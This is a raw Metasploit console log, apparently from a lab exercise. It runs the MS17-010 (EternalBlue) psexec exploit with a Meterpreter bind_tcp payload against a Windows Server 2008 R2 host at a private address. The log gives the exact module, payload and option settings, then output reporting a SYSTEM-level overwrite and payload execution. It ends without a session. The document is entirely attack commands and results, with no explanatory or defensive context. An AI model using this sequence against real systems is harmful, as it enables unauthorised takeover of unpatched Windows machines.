 msf5 auxiliary(server/socks4a) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Descriptio
n
---- --------------- -------- ----------
-
DBGTRACE false yes Show extra
debug trace info
LEAKATTEMPTS 99 yes How many t
imes to try to leak transaction
NAMEDPIPE no A named pi
pe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of na
med pipes to check
RHOSTS 192.168.52.138 yes The target
host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target
port
SERVICE_DESCRIPTION no Service de
scription to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The servic
e display name
SERVICE_NAME no The servic
e name
SHARE ADMIN$ yes The share
to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Window
s domain to use for authentication
SMBPass no The passwo
rd for the specified username
SMBUser no The userna
me to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Exploit completed, but no session was created.